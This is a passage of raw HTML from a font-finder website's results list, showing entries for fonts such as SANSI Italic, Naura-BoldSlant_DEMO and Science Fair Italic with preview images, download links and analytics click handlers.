<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SANSI-Bold-Italic.font" id="urlidd639850" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SANSI-Bold-Italic.font">SANSI Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639850"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_dreamgirls-dream-Bold-Italic.font" id="urlidt314460" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="5. dreamgirl's dream Bold">5. dreamgirl's dream Bold</a>
						<div class="row align-items-center no-gutters" id="hfid314460" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_dreamgirls-dream-Bold-Italic.font"  id="urlidi314460" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314460&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-ItalicA.png" alt="dreamgirl's dream Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_dreamgirls-dream-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_dreamgirls-dream-Bold-Italic.font" id="urlidd314460" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_dreamgirls-dream-Bold-Italic.font">dreamgirl's dream Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314460"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Naura-SemiBoldSlant_DEMO.font" id="urlidt1225038" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="6. Naura-SemiBoldSlant_DEMO">6. Naura-SemiBoldSlant_DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid1225038" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Naura-SemiBoldSlant_DEMO.font"  id="urlidi1225038" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225038&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMOA.png" alt="Naura-SemiBoldSlant_DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-SemiBoldSlant_DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Naura-SemiBoldSlant_DEMO.font" id="urlidd1225038" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Naura-SemiBoldSlant_DEMO.font">Naura-SemiBoldSlant_DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225038"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Something-Looks-Natural-Italic.font" id="urlidt491203" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="7. Something Looks Natural I">7. Something Looks Natural I</a>
						<div class="row align-items-center no-gutters" id="hfid491203" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Something-Looks-Natural-Italic.font"  id="urlidi491203" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491203&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-ItalicA.png" alt="Something Looks Natural Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Something-Looks-Natural-Italic.font" id="urlidd491203" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Something-Looks-Natural-Italic.font">Something Looks Natural I font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491203"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_OPTIBalloon-Light.font" id="urlidt315427" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="8. OPTIBalloon-Light">8. OPTIBalloon-Light</a>
						<div class="row align-items-center no-gutters" id="hfid315427" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIBalloon-Light.font"  id="urlidi315427" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315427&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-LightA.png" alt="OPTIBalloon-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBalloon-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIBalloon-Light.font" id="urlidd315427" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIBalloon-Light.font">OPTIBalloon-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315427"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Naura-BoldSlant_DEMO.font" id="urlidt1225036" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="9. Naura-BoldSlant_DEMO">9. Naura-BoldSlant_DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid1225036" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Naura-BoldSlant_DEMO.font"  id="urlidi1225036" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225036&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMOA.png" alt="Naura-BoldSlant_DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Naura-BoldSlant_DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Naura-BoldSlant_DEMO.font" id="urlidd1225036" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Naura-BoldSlant_DEMO.font">Naura-BoldSlant_DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225036"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_SANSI-Italic.font" id="urlidt698816" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="10. SANSI Italic">10. SANSI Italic</a>
						<div class="row align-items-center no-gutters" id="hfid698816" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SANSI-Italic.font"  id="urlidi698816" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=698816&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-ItalicA.png" alt="SANSI Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SANSI-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SANSI-Italic.font" id="urlidd698816" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SANSI-Italic.font">SANSI Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid698816"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Science-Fair-Italic.font" id="urlidt331392" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="11. Science Fair Italic">11. Science Fair Italic</a>
						<div class="row align-items-center no-gutters" id="hfid331392" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Science-Fair-Italic.font"  id="urlidi331392" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331392&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-ItalicA.png" alt="Science Fair Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Science-Fair-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Science-Fair-Italic.font" id="urlidd331392" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Science-Fair-Italic.font">Science Fair Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331392"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Good-Feeling-Sans.font" id="urlidt653821" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="12. Good Feeling Sans">12. Good Feeling Sans</a>
						<div class="row align-items-center no-gutters" id="hfid653821" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
